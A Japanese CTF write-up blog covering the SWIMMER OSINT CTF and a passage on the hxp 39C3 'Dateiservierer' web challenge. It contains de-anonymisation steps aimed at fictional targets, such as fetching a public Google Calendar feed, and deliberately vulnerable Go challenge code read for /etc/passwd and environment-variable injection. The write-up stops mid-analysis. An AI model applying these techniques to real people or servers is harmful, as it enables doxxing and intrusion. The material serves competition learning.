あけましておめでとうございます。1/17 - 1/18という日程で、12時間の競技時間で開催された。今回もDIVER OSINT CTF 2025に引き続き、チーム「25時、ディスコードで。」というBunkyoWesternsとProject Sekaiの混成チームで、桃井愛莉として参加し2位。我々は3時間ちょっとで全完したのだけれども、1位のチームは我々より30分早く全問解いていた。うーん、何問かでプレイングをミスって時間を無駄にしてしまった場面が思い浮かび、それらを考えると悔しい。
DIVER OSINT CTFと比較すると、こちらはストーリー仕立てになっている。雑多な調査をするカテゴリのほかに、rain, debeyohiru, lilicaという3人の人物について調査するカテゴリが存在していた。SNSのユーザ名等が与えられるので、それを起点として実名(と思われるもの)だとか、その行動だとかを調べるものだ。くれぐれも、調査対象等に感づかれることのないよう、SNSでのいいねだとかメールでの接触だとかは避けるようにという指示があった。
以下のポスト(とそのスレッド)を見るとわかるように、これはDIVER OSINT CTFよりも難易度が落とされた、初心者向けのOSINT CTFだった。たしかに難易度が低めではあるのだけれども、あてずっぽうで提出したり、LLMに全部任せたりするだけでは解けず、しっかりと調査・考察をする必要がある面白い問題ばかりだった。
初心者向けOSINT CTF「SWIMMER OSINT CTF」を2026年1月17日PM12:10から開催します!(夜ではなくお昼スタートです!)
— DIVER OSINT CTF (@DIVER_OSINT_CTF) 2025年10月18日
詳細は画像をご覧ください。
We’re hosting the SWIMMER OSINT CTF on Jan 17, 2026 -- a beginner-friendly OSINT CTF. See the image for details!#SWIMMER_OSINT_CTF #CTF pic.twitter.com/PHSYNMe51C
ところで、このポストの投稿者と見解の相違があるようで、BunkyoWesternsにインテリジェンスチームというものは存在しない。
BunkyoWesternsのインテリジェンスチーム4名と @sahuang97 @paina がSWIMMER OSINT CTF 2026で全完2位を獲得しました。#SWIMMER_OSINT_CTF pic.twitter.com/Df9c4qTmZU
— BunkyoWesterns (@BunkyoWesterns) 2026年1月17日
- [research_2025 100] cx (523 solves)
- [research_2025 100] pilot (447 solves)
- [research_2025 100] obsolete (349 solves)
- [research_2025 100] paint (282 solves)
- [research_2025 100] truck (257 solves)
- [research_2025 100] rage (301 solves)
- [tgt_debeyohiru 100] debeyohiru_05_hidden1 (276 solves)
- [tgt_debeyohiru 100] debeyohiru_06_hidden2 (258 solves)
- [tgt_lilica 100] lilica_02_virtual_identity (338 solves)
- [tgt_lilica 100] lilica_03_virtual_world (388 solves)
- [tgt_lilica 100] lilica_05_hosting (333 solves)
- [ops_swimmer 457] ops_swimmer (75 solves)
[research_2025 100] cx (523 solves)
2025年春、かつて香港に存在していた空港の100周年を記念して、特別なフライトが実施されたようです。 このフライトの便名を解答してください。 例えば、便名が JL2026 のとき、Flag は SWIMMER{JL2026} となります。
In Spring 2025, it appears that a special flight was carried out to commemorate the 100th anniversary of the airport that once existed in Hong Kong. Answer the name of the flight number. If the flight was JL2026, the flag should be SWIMMER{JL2026}.
「かつて香港に存在していた」空港ということで、啓徳空港のことを言っているのだろうなあと考える。問題名の cx はキャセイパシフィック航空の航空会社コードを指してそう。
雑に「カイタック空港 100周年」で検索するとそれっぽいブログ記事がヒットする。キャセイの CX8100 だった。
SWIMMER{CX8100}
[research_2025 100] pilot (447 solves)
cx の問題で示されたフライト中、添付画像の席に座っていた人物の名前を英語で解答してください。 (なお、添付画像は座席を示すためのものであり、当該フライトの実際の写真ではありません) 例えば、人物の名前が John Doe のとき、Flag は SWIMMER{John Doe} となります。
In the flight indicated in the cx challenge, answer the name of the person who was sitting in the seat shown in the attached image in English. (Note that the attached image is for indicating the seat and is not an actual photo of the flight.) For example, if the person's name is John Doe, the flag should be SWIMMER{John Doe}.
添付ファイル: pilot.jpg
cx の続き。添付ファイルは飛行機のコックピットが写っている写真で、矢印が右側の操縦席を指している。右側には一般的に副操縦士が座るわけで、CX8100では誰が副操縦士だったかという問題だろう。
「CX8100 pilot」等で検索すると、CX8100でパイロットを務めた人物のインタビュー記事がヒットする。
さらにこの人物の名前で検索すると、Captains Geoffrey Lui, Adrian Scott, Boris Wong and Darren Palmerと、CX8100に乗っていた人物が列挙されている記事がヒットする。
これらの人物の名前をひとりひとり検索すると、CX8100のコックピットの写真がある記事を見つけた。"Cathay captains Geoffrey Lui and Adrian Scott" というキャプションが付いている。
SWIMMER{Adrian Scott}
[research_2025 100] obsolete (349 solves)
2025年11月、「台湾有事」を巡って日中関係が悪化しました。 その中で、在日本中国大使館のSNSアカウントは国連憲章の「敵国条項」について言及する投稿を行いました。 これに対し、日本の外務省は「その条項は 1995年の国連決議 によって死文化(obsolete)している」と反論したことが報じられています。
さて、この決議において、投票を 棄権 した国がいくつかあります。それはどこの国か、解答してください。 決議に関する公式記録に記載されている国名をアンダーバー (_) で区切ったもの(順不同)をFlagとします。
たとえば、UNITED STATES(アメリカ合衆国)とRUSSIAN FEDERATION(ロシア連邦)と記載されていた場合、Flagは SWIMMER{UNITED STATES_RUSSIAN FEDERATION} となります。
In November 2025, relations between Japan and China worsened over a potential contingency in Taiwan (referred as "台湾有事"). During this argument, the Chinese Embassy in Japan posted on social media about the "Enemy Clauses (敵国条項)" of the UN Charter. Japan's Ministry of Foreign Affairs reportedly countered that the clause had become obsolete due to a 1995 UN resolution.
In that resolution, several countries abstained from the vote. Answer which countries they were. Use the country names as written in the official record of the resolution, separated by underscores _ (any order), for the flag.
For example, if the record listed UNITED STATES and RUSSIAN FEDERATION, the flag would be SWIMMER{UNITED STATES_RUSSIAN FEDERATION}.
とりあえずWikipediaの「敵国条項」の記事を参照すると、問題文で示されている決議は国際連合総会決議50/52であることがわかる。
「Enemy state clauses "50/52"」で検索すると、第50回国連総会で採択された決議の一覧がヒットする。国際連合総会決議50/52については、"A/50/PV.87" という記録があることがわかる。これを参照する。
10ページ目にその投票の結果が記載されており、棄権(Abstaining)はCuba, Democratic People’s Republic of Korea, Libyan Arab Jamahiriyaの3か国と記録があった。興味深いメンツだ。
SWIMMER{Cuba_Democratic People's Republic of Korea_Libyan Arab Jamahiriya}
[research_2025 100] paint (282 solves)
添付画像に写っている航空機は、ある映画にちなんだ特別塗装機です。 この特別塗装機は、2017年3月21日に就航開始しましたが、2025年に引退が発表され、去る2026年1月9日、この塗装での最後の運航を終了しました。
さて、2017年にこの特別塗装が行われた建物はどこでしょうか。座標を地図上で示してください。
The aircraft in the attached image features a special livery themed after a movie. This livery entered service on March 21, 2017, and its retirement was announced in 2025. The final flight with this livery took place on January 9, 2026 (JST).
Where was this special livery applied back in 2017? Please answer the building's coordinates on a map.
添付ファイル: paint.jpg
添付ファイルは、黄色をベースに同心円が描かれている飛行機の写真だった。問題文から察していたが、Googleレンズでこれを検索すると、ANAのC-3PO塗装の飛行機であることがわかる。
飛び始めた当時の記事を確認したい。「ana c-3po "で塗装"」というような雑なクエリで(また、検索の範囲を2017年3月20日以前のページに絞り)検索すると、いくつか記事が見つかる。「通常塗装の機体を大阪・伊丹空港のANA格納庫で塗装」「伊丹空港に隣接したMRO Japanで塗装作業を実施」といった記述がある。
MRO Japan等について、XやGoogleで検索する。色々参考になるページが見つかる。裏付けは取れていなかったが、10回も提出可能ということで、とりあえずそれっぽい場所で提出する。通った。

[research_2025 100] truck (257 solves)
あるトラックが 8773X3XQ+JWQ を2025年6月21日 13:39:54(現地時間)ごろに通過しました。このトラックの車体に書かれていたFQDNを解答してください。 たとえば、www.google.com の場合、Flagは SWIMMER{www.google.com} となります。
A truck passed 8773X3XQ+JWQ around June 21, 2025 at 13:39:54 (local time). Please identify the FQDN written on the body of this truck. For example, if that was www.google.com, the flag would be SWIMMER{www.google.com}.
8773X3XQ+JWQ はGoogleマップのプラスコードだろう、と過去の経験から察する。Googleマップで確認してみると、道路と線路が交差するあたりだった。問題文で指定されている時刻があまりに詳しすぎるし、しかもそれが半年以上前とそこそこ昔で探しづらそう。監視カメラかなにかに映っており、したがって秒単位でそのトラックの映った瞬間が特定できるのだろうと考える。そして、それだけ前の監視カメラの映像が残っているのであれば、それは事故等の「残っている理由」があるのではないかと考える。
この道や都市名を組み合わせて「"south gregson" durham "june 21, 2025"」のような感じで雑に検索すると、トラックが陸橋にぶつかる動画がヒットする。これだ。たしかにトラックにURLが書かれている。
SWIMMER{www.miraclemoversusa.com}
これは11–foot–8 Bridgeとして有名らしい。Googleマップでも名所として登録されているようだが、競技中は気づいていなかった。
[research_2025 100] rage (301 solves)
2025年7月、メキシコシティでは住宅価格の高騰を理由とするデモが起きました。 以下の記事URLから確認できる報道写真で破壊されている店舗がオープンした日時を、 YYYY/MM/DD (現地時間)の形式で解答してください。 例えば、答えが2025年7月5日の場合、Flagは SWIMMER{2025/07/05} となります。
In July 2025, a protest broke out in Mexico City over soaring housing prices. Using the news photo in the article below, answer the opening date (local time) of the vandalized store in YYYY/MM/DD format. For example, if the answer were July 5, 2025, the flag would be SWIMMER{2025/07/05}.
記事 / Article: https://www.jiji.com/jc/article?k=2025070500264&g=int&p=20250705at46S&rel=pv
Googleレンズでこの写真を検索すると、その破壊の様子を収めたAFPの動画が見つかる。この猫の顔が気になる。

45秒あたりに映る内装をGoogleレンズで検索すると、この店のInstagramがヒットする。Ripndipらしい。オープンした日の投稿があった。
SWIMMER{2022/04/29}
[tgt_debeyohiru 100] debeyohiru_05_hidden1 (276 solves)
debeyohiru の本名が知りたいです。 この人物の実名と考えられるものを解答してください。 ローマ字(アルファベット)表記で入力してください。漢字の表記を考慮する必要はありません。
例えば、Sanae Takaichiが実名の場合、Flagは SWIMMER{Sanae Takaichi} となります。
We want to know debeyohiru's real name. Answer the name you believe is their legal name.
For example, if their real name were Sanae Takaichi, the flag would be SWIMMER{Sanae Takaichi}. Please answer in Latin alphabet; you do not need to consider Kanji or Hiragana.
私が問題を確認した時点で、sahuangさんによって debeyohiru の調査がかなり進行しており、そのGitHubアカウントやプロフィールが判明していた。このプロフィールページを見ていると、ここから参照されている /js/script.js に以下のようなコメントが含まれていた。
/**
 * @fileoverview furaigo5 Workspace - メインスクリプト
 * ナビゲーションのスムーズスクロールとモバイルメニューの制御を担当
 * @author Gotanno Tsubasa
 */
これだ。
SWIMMER{Gotanno Tsubasa}
[tgt_debeyohiru 100] debeyohiru_06_hidden2 (258 solves)
debeyohiru が 2025年12月 時点で使用していたと考えられるスマートフォンの機種が知りたいです。 なお、複数の端末を使用していたと考えられる場合は、アンダーバー(_)で繋いで全てを解答してください。この場合、回答順序は問いません。 また、メーカー名は不要です。
例えば、Xperia 10 VIIとiPhone 17を使用していた場合、 Flagは SWIMMER{Xperia 10 VII_iPhone 17} となります。
We want to know the smartphone models debeyohiru is believed to have used as of December 2025. If you believe they used multiple devices, answer all of them connected with underscores (_). In this case, the order does not matter. You do not need to include the manufacturer name.
For example, if they used Xperia 10 VII and iPhone 17, the flag would be SWIMMER{Xperia 10 VII_iPhone 17}.
私がこの問題を確認した時点で、solvesは非常に少なかった。プロフィールでXiaomi 15 UltraとiPhone 13 miniを所有しているという記述があったけれども、これが通るのであればそんなに解かれていないわけがない。
Blueskyでのこの人物の投稿を見ていると、直近でスマホを買い替えたのでプロフィールを更新したという投稿が見つかる。12月時点でのプロフィールを確認したい。
Wayback Machineでは見つからなかったが、archive.todayでは見つかった。「Pixel 8 Pro / iPhone 13 mini(検証用)」らしい。
SWIMMER{Pixel 8 Pro_iPhone 13 mini}
[tgt_lilica 100] lilica_02_virtual_identity (338 solves)
lilica はVRにも関心があるようで、未来でもVR関連の活動がわずかながら確認されています。 lilica が2026年時点で使っていたVRChatのユーザーIDを特定し、解答してください。
VRChatのユーザー情報はブラウザからも確認できます。 例えば、対象アカウントのURLが https://vrchat.com/home/user/usr_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx の場合、 Flagは SWIMMER{usr_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx} となります。
lilica is also interested in VR, and some activity has been observed in the future. Please answer the VRChat user ID which lilica was using as of 2026.
VRChat user info can be viewed in a browser. For example, if the account URL were https://vrchat.com/home/user/usr_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx, the flag would be SWIMMER{usr_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx}.
私が問題を確認した時点で、pr0xyさんによる lilica の調査が進行しており、@twilight_lilicaというXアカウントを持っていることがわかっていた。「黄昏ブロッサムリリカ」と名乗っている。VRChatに登録し、検索する。見つけた。
SWIMMER{usr_b103fac6-8341-4b89-a606-920092e75e43}
[tgt_lilica 100] lilica_03_virtual_world (388 solves)
lilica はVRChatでの活動をSNSに投稿していたようです。 2025年11月9日(日本時間)に投稿された画像にはある「ワールド」が写っているようです。このワールドのIDを解答してください。
VRChatのワールド情報はブラウザからも確認できます。 例えば、対象のワールドのURLが https://vrchat.com/home/world/wrld_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx/info だった場合、 Flagは SWIMMER{wrld_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx} となります。
It seems lilica posted about VRChat activity on social media. In an image posted on November 9, 2025 (JST), a certain "world" appears. Please answer the ID of this world.
You can view VRChat world information in a browser. For example, if the world URL were https://vrchat.com/home/world/wrld_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx/info, the flag would be SWIMMER{wrld_xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx}.
問題文が指す画像はこれのことだろう。
見ず知らずの人と一対一で話すの楽しいね pic.twitter.com/J0NPIv3Fai
— 黄昏ブロッサムリリカ (@twilight_lilica) 2025年11月9日
Googleレンズで検索すると、よく似た画像を含む記事等が見つかる。「日本人向け 1対1」というクエリでVRChatを検索すると当該ワールドが見つかった。
SWIMMER{wrld_1b94e327-036b-4d09-81be-e898d71f02cb}
[tgt_lilica 100] lilica_05_hosting (333 solves)
lilica が運営している個人サイトは、あるホスティングサービス上に存在しています。 このサイトは規約違反を行っているわけではないので何かできるわけではありませんが…… 念の為、連絡先を知っておきたいです。 このホスティングサービスの規約違反通報メールアドレスを解答してください。 例えば、メールアドレスが foobar@example.com の場合、Flagは SWIMMER{foobar@example.com} となります。
警告 : このアドレスに対してメールを送信してはなりません。 解答に際して、メールを送る必要は一切ありません。
lilica hosts a personal site on a hosting service. The site itself is not violating any terms, but for caution, we want to know the contact address of the hosting service. Please answer the abuse-reporting email address for this hosting service. For example, if the address were foobar@example.com, the flag would be SWIMMER{foobar@example.com}.
Warning: DO NOT SEND EMAIL to this address. You do not need to send any emails to answer.
この人物は https://twilight-lilica.com/ というウェブサイトを持っている。うーん、Vultrを使ってますねえ。
$ dig twilight-lilica.com

; <<>> DiG 9.18.28-0ubuntu0.22.04.1-Ubuntu <<>> twilight-lilica.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38082
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;twilight-lilica.com.           IN      A

;; ANSWER SECTION:
twilight-lilica.com.    3503    IN      A       45.77.129.141

;; Query time: 24 msec
;; SERVER: 10.255.255.254#53(10.255.255.254) (UDP)
;; WHEN: Sat Jan 17 14:08:49 JST 2026
;; MSG SIZE  rcvd: 64

$ whois 45.77.129.141

#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2026, American Registry for Internet Numbers, Ltd.
#


# start

NetRange:       45.76.0.0 - 45.77.255.255
CIDR:           45.76.0.0/15
NetName:        CONSTANT
NetHandle:      NET-45-76-0-0-1
Parent:         NET45 (NET-45-0-0-0-0)
NetType:        Direct Allocation
OriginAS:
Organization:   The Constant Company, LLC (CHOOP-1)
RegDate:        2015-04-24
Updated:        2022-09-20
Comment:        Geofeed https://geofeed.constant.com/
Ref:            https://rdap.arin.net/registry/ip/45.76.0.0


OrgName:        The Constant Company, LLC
OrgId:          CHOOP-1
Address:        319 Clematis St. Suite 900
City:           West Palm Beach
StateProv:      FL
PostalCode:     33401
Country:        US
RegDate:        2006-10-03
Updated:        2022-12-21
Comment:        http://www.constant.com/
Ref:            https://rdap.arin.net/registry/entity/CHOOP-1


OrgAbuseHandle: ABUSE1143-ARIN
OrgAbuseName:   Abuse Department
OrgAbusePhone:  +1-973-849-0500
OrgAbuseEmail:  abuse@constant.com
OrgAbuseRef:    https://rdap.arin.net/registry/entity/ABUSE1143-ARIN

OrgNOCHandle: NETWO1159-ARIN
OrgNOCName:   Network Operations
OrgNOCPhone:  +1-973-849-0500
OrgNOCEmail:  network@constant.com
OrgNOCRef:    https://rdap.arin.net/registry/entity/NETWO1159-ARIN

OrgTechHandle: NETWO1159-ARIN
OrgTechName:   Network Operations
OrgTechPhone:  +1-973-849-0500
OrgTechEmail:  network@constant.com
OrgTechRef:    https://rdap.arin.net/registry/entity/NETWO1159-ARIN

# end


# start

NetRange:       45.77.128.0 - 45.77.129.255
CIDR:           45.77.128.0/23
NetName:        NET-45-77-128-0-23
NetHandle:      NET-45-77-128-0-1
Parent:         CONSTANT (NET-45-76-0-0-1)
NetType:        Reassigned
OriginAS:
Organization:   Vultr Holdings, LLC (VHL-45)
RegDate:        2017-11-13
Updated:        2017-11-13
Ref:            https://rdap.arin.net/registry/ip/45.77.128.0


OrgName:        Vultr Holdings, LLC
OrgId:          VHL-45
Address:        TRC Bldg., C-tower, B-block, 4F
Address:        6-5-2
City:           Heiwajima
StateProv:
PostalCode:     143-0006
Country:        JP
RegDate:        2015-03-05
Updated:        2024-04-04
Ref:            https://rdap.arin.net/registry/entity/VHL-45


OrgTechHandle: LYNCH267-ARIN
OrgTechName:   Lynch, Tomas
OrgTechPhone:  +1-973-849-0500
OrgTechEmail:  tlynch@vultr.com
OrgTechRef:    https://rdap.arin.net/registry/entity/LYNCH267-ARIN

OrgAbuseHandle: VULTR-ARIN
OrgAbuseName:   Vultr Abuse
OrgAbusePhone:  +1-973-849-0500
OrgAbuseEmail:  abuse@vultr.com
OrgAbuseRef:    https://rdap.arin.net/registry/entity/VULTR-ARIN

OrgTechHandle: VULTR-ARIN
OrgTechName:   Vultr Abuse
OrgTechPhone:  +1-973-849-0500
OrgTechEmail:  abuse@vultr.com
OrgTechRef:    https://rdap.arin.net/registry/entity/VULTR-ARIN

# end


#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2026, American Registry for Internet Numbers, Ltd.
#
SWIMMER{abuse@vultr.com}
[ops_swimmer 457] ops_swimmer (75 solves)
2025年のある日、rain, debeyohiru, lilica が初めて3人で集まったようです。 この日以降、この集団は活動を徐々に活発化させました。 それはいつ・どこだったのでしょうか? 以下の情報を教えてください。
- 日付(YYYY/MM/DD 形式)
- 集合時刻(HHmm 形式。日本時間で24時間表記)
- 場所(チェーン店名と店舗名)
例えば、2025年の10月1日の20時00分(日本時間)に、マクドナルド 新宿西口店で集合している場合、 Flagは SWIMMER{2025/10/01_2000_マクドナルド新宿西口店} となります。
店舗名は 公式サイト の日本語表記に準拠します。ただし、スペース ( ) が含まれている場合、それを省いてください。
On a day in 2025, rain, debeyohiru, and lilica seem to have met together for the first time. Their activity increased from that day onward. When and where did this happen? Provide the following information:
- Date (YYYY/MM/DD format)
- Meeting time (HHmm 24-hour format, JST)
- Place (chain name and store name)
For example, if they met at 20:00 JST on October 1, 2025 at McDonald's Shinjuku Nishiguchi, the flag would be SWIMMER{2025/10/01_2000_マクドナルド新宿西口店}.
The store name will be based on the Japanese name on its official website. Omit spaces ( ) if it is included.
ここまでで調査してきた3人の人物のストーリーが交わる、激熱展開だ。428とかDetroit: Become Humanとかがそうだけれども、こういう展開が好きすぎる。さて、これらの人物のSNSを改めて確認して、問題文で言及されている会合に関連しそうな投稿を挙げていく。
lilica は「コミケ前」に「お友達」と会ってきたと言っている。その際の写真もアップロードしており、グラスからデニーズで会ったことがわかる。
この前コミケ前にお友達と会ってきたのもある
— 黄昏ブロッサムリリカ (@twilight_lilica) 2026年1月3日
この世界を再構成する 絶対にする
その時の写真
— 黄昏ブロッサムリリカ (@twilight_lilica) 2026年1月3日
食べかけだけど pic.twitter.com/kSvESX6REH
rain は、まさにその「コミケ前」と言える日付である12/30の22時前に、なにかの会合の解散後に撮ったらしい写真を上げている。写真の右側に注目すると「品川区」と書かれている。
2026年1月17日現在で、品川区にあるデニーズは大井町駅前店もしくはThinkPark店の2店舗のみだということが、デニーズの公式サイトからわかる。
さっき解散した!
— brutorain (@bruto_rain) 2025年12月30日
何か新しいことが始まりそう予感 pic.twitter.com/rVwerQP7uy
rain は同日に大井町駅を訪れている。(当然同じ区だから)これと同じ日にThinkPark店を訪れることもできるだろうが、大井町駅前店である可能性が高そうだなあと思う。確定させるなら、lilica が上げていた写真と内装とを見比べる必要があるけれども。
これもいつ無くなるか分からないよな
— brutorain (@bruto_rain) 2026年1月1日
念の為記録しておこう
流石にMVは消えないと思ってるけど何があるかわからない pic.twitter.com/SbPPtMr7Wi
さて、この問題では、何時何分にこの会合が予定されていたかという点まで特定する必要がある。そんなに細かいことをどうやって見つけるのか。ひとつ、誰かがカレンダーを公開しているのではないかと考えた。
lilica も debeyohiru も、そのWebサイトからメールアドレスが得られる。以前遊んだOSINT CTFのことを思い出しつつ、debeyohiru について https://calendar.google.com/calendar/ical/furaigo5.onionsoup@gmail.com/public/basic.ics からカレンダーが得られないか確認したところ、なんと得られた。いわく、18時半に会合があったらしい。
これですべての情報が揃った。
SWIMMER{2025/12/30_1830_デニーズ大井町駅前店}
仮定に仮定を重ねていて、「本当に12/30に会合が行われたか(なにかしらフェイクがあるんじゃないか?)」「本当にここまで挙げてきた投稿すべてが結び付いているか(実は皆関係がないんじゃないか?)」等についてろくに検証を行っていない。今回はCTFということで簡単に「答え合わせ」が可能であり、また10回までは「答え合わせ」が可能であったからこそ、正確性よりもどれだけ早く解くかということを重視してあえて詳しくは検証しなかった。そういう競技だから、こういう戦略を採ったということは忘れないようにしたい。
hxp 39C3 CTF writeup
12/28 - 12/30という日程で開催された。BunkyoWesternsで参加して14位。ASIS CTF Finals 2025が2025年に出る最後のCTFとなるはずだったが、急遽こちらにも参加して、これが2025年のCTF納めとなった。
ASIS CTF Finals 2025とhxp 39C3 CTFで獲得したrating pointsが反映されたことにより、CTFtime.org上でBunkyoWesternsは2025年に総合9位となった。日本チームがトップ10に入るのは5年ぶり、また2011-2012年のsutegoma2、2016-2020年のTokyoWesternsに続いて3チーム目ということで、嬉しい。

[Web 149] Dateiservierer (58 solves)
Herr Ober bitte servieren Sie mir die Dateien.
(問題サーバのURL)
添付ファイル: Dateiservierer-dad6129a6c0f0025.tar.xz
とりあえず問題サーバを触ってみる。アクセスすると、次のようなフォームが返ってくる。index.html のままで送信すると、普通のテキストファイルが返ってくる。/etc/passwd に変えてみると、ユーザの一覧が返ってくる。なるほど、色々ファイルが読めそう。

次のようなファイルが与えられている。
$ tree .
.
├── Dockerfile
├── compose.yml
├── ds.go
├── flag.txt
├── frontend.go
└── index.html

0 directories, 6 files
まずはフラグの在り処を把握する必要がある。flag.txt はどこへ行くのか。Dockerfile を確認すると、ルートディレクトリにあることがわかる。なるほど。
FROM golang

WORKDIR /
ADD frontend.go ds.go index.html flag.txt /
RUN go build frontend.go && \
    go build ds.go

USER 1000

CMD while true; do sleep 1m; find /tmp -mindepth 1 -mmin '+10' -delete; done & \
    /frontend
コードを読んでいこう。我々が直接アクセス可能な frontend.go はこんな感じ。ユーザからPOSTされると、その内容をそのまま ./ds というバイナリに環境変数経由で投げている。この ./ds はUNIXドメインソケットでレスポンスを返すらしく、ファイルの読み取りがリクエストされると、(ユーザに発行したセッションIDを利用しつつ)自らはプロキシとなる。環境変数を操作できるというのはヤバそう。
package main

import (
    "crypto/rand"
    "encoding/hex"
    "log"
    "net"
    "net/http"
    "net/http/httputil"
    "net/url"
    "os"
    "os/exec"
    "strings"
    "sync"
    "time"
)

type unixDialer struct {
    net.Dialer
}

func (d *unixDialer) Dial(network, address string) (net.Conn, error) {
    return d.Dialer.Dial("unix", "/tmp/ds-"+strings.Split(address, ":")[0]+".socket")
}

var transport http.RoundTripper = &http.Transport{
    Proxy: http.ProxyFromEnvironment,
    Dial:  (&unixDialer{net.Dialer{Timeout: 5 * time.Second}}).Dial,
}

var backends sync.Map

func NewDS(config []string) string {
    bytes := make([]byte, 32)
    if _, err := rand.Read(bytes); err != nil {
        return ""
    }
    session := hex.EncodeToString(bytes)
    config = append(config, "SESSION="+session)

    go func() {
        cmd := exec.Command("./ds")
        cmd.Env = append(os.Environ(), config...)

        cmd.Run()
        backends.Delete(session)
    }()

    url, err := url.Parse("http://" + session)
    if err != nil {
        return ""
    }
    proxy := httputil.NewSingleHostReverseProxy(url)
    proxy.Transport = transport

    backends.Store(session, proxy)
    return session
}

func main() {
    http.HandleFunc("POST /", func(w http.ResponseWriter, r *http.Request) {
        r.ParseForm()

        fields := []string{}
        for key, value := range r.Form {
            fields = append(fields, key+"="+strings.Join(value, ","))
        }

        cookie := &http.Cookie{Name: "session", Value: NewDS(fields), Path: "/", Expires: time.Now().Add(180 * time.Second)}
        http.SetCookie(w, cookie)
        time.Sleep(time.Second * 2)
        http.Redirect(w, r, "/", http.StatusFound)
    })

    http.HandleFunc("GET /", func(w http.ResponseWriter, r *http.Request) {
        session := ""
        if cookie, err := r.Cookie("session"); err == nil {
            session = cookie.Value
        }

        proxy, ok := backends.Load(session)

        if !ok {
            w.Write([]byte(`<html><h1>Dateiservierer</h1>
          <label>Files</label>
          <button onclick="window.form.innerHTML = '<input name=files><br>' + window.form.innerHTML">➕</button>
          <form method=POST id=form>
              <input name=files value=index.html><br>
              <input type=submit value="Bitte servieren Sie">
          </form>
          `))
            return
        }
        proxy.(*httputil.ReverseProxy).ServeHTTP(w, r)
    })

    srv := &http.Server{
        ReadTimeout:  5 * time.Second,
        WriteTimeout: 5 * time.Second,
        IdleTimeout:  10 * time.Second,
        Handler:      http.DefaultServeMux,
        Addr:         ":1024",
    }
    log.Println(srv.ListenAndServe())
}
./ds の元となったファイルである ds.go を読んでいく。なるほど、ファイルを読んでますねえという感じ。面白い点として、読み込むファイルは files という環境変数で(つまりは frontend に投げられたパラメータから)指定されているわけだけれども、これはコンマ区切りで複数のファイルを指定できるようになっている。この問題の目的は /flag.txt を読むことだけれども、flag が禁止されているので、直接読み込むことはできない。
こいつは frontend 経由でアクセスできるWebサーバとして振る舞うわけだけれども、file と resume という2つのクエリパラメータを取る。前者は files の何番目のファイルを参照するかというインデックスを、後者はそのファイルの何バイト目から読み込むかを意味する。
面白いことに、こいつはファイルだけでなくWebサイトも読むことができる。http:// または https:// から始まる「ファイル」が指定された場合には、os.Open の代わりに http.Client を使ってリクエストを送信し、そのレスポンスを返す。
package main

import (
    "io"
    "net"
    "net/http"
    "os"
    "strconv"
    "strings"
    "time"
)

var files = strings.Split(os.Getenv("files"), ",")

var client = &http.Client{
    Timeout: 5 * time.Second,
}

func fileHandler(w http.ResponseWriter, req *http.Request) {
    fileIndex, _ := strconv.Atoi(req.URL.Query().Get("file"))
    filePath := files[fileIndex%len(files)]

    if strings.Contains(filePath, "flag") {
        http.Error(w, "flag :(", http.StatusUnauthorized)
        return
    }

    var fd io.ReadSeekCloser

    if strings.HasPrefix(filePath, "http://") || strings.HasPrefix(filePath, "https://") {
        resp, err := client.Get(filePath)
        if err != nil {
            http.Error(w, "Get :(", http.StatusInternalServerError)
            return
        }
        defer resp.Body.Close()

        tempFile, err := os.CreateTemp("", "download")
        if err != nil {
            http.Error(w, "CreateTemp :(", http.StatusInternalServerError)
            return
        }
        defer os.Remove(tempFile.Name())
        io.Copy(tempFile, io.LimitReader(resp.Body, 8*1024*1024))

        fd = tempFile
    } else {
        file, err := os.Open(filePath)
        if err != nil {
            http.Error(w, "Open :(", http.StatusInternalServerError)
            return
        }
        fd = file
    }

    defer fd.Close()

    r, _ := strconv.ParseInt(req.URL.Query().Get("resume"), 10, 64)
    fd.Seek(r, io.SeekStart)
    io.Copy(w, io.LimitReader(fd, 8*1024*1024))
}

func main() {
    time.AfterFunc(180*time.Second, func() {
        os.Exit(0)
    })
    session, ok := os.LookupEnv("SESSION")
    if !ok {
        panic("SESSION env not set")
    }

    http.HandleFunc("GET /", fileHandler)
    unixListener, err := net.Listen("unix", "/tmp/ds-"+session+".socket")
    if err != nil {
        panic(err)
    }
    http.Serve(unixListener, nil)
}
Goのバイナリで、ランタイムに参照されるマズい環境変数とはなんだろうと思う。そもそもどんな環境変数が参照されるか確認したい。標準ライブラリのコードをいじって、何が参照されているか出力するようにしてしまおう。
cp -pr $(go env GOROOT); export GOROOT=/tmp/tmpspace.3iXxOrpQ0z/go みたいな感じで標準ライブラリをコピーしてきて、それから src/os/env.go の os.Getenv と os.LookupEnv に次のようなコードを仕込んでしまう。
msg := "[DEBUG] Getenv: " + key + "\n"
_, _ = syscall.Write(2, []byte(msg))
それから ds.go をビルドする。SESSION=poyo files=https://example.com ./ds しつつ curl --unix-socket /tmp/ds-poyo.socket "http://example.com?file=0" を実行する。HTTPリクエストを送っているから当然だけれども、色々参照してますねえ。
[DEBUG] Getenv: HTTP_PROXY
[DEBUG] Getenv: http_proxy
[DEBUG] Getenv: HTTPS_PROXY
[DEBUG] Getenv: https_proxy
[DEBUG] Getenv: NO_PROXY
[DEBUG] Getenv: no_proxy
[DEBUG] Getenv: REQUEST_METHOD
[DEBUG] Getenv: RES_OPTIONS
[DEBUG] Getenv: HOSTALIASES
[DEBUG] Getenv: SSL_CERT_FILE
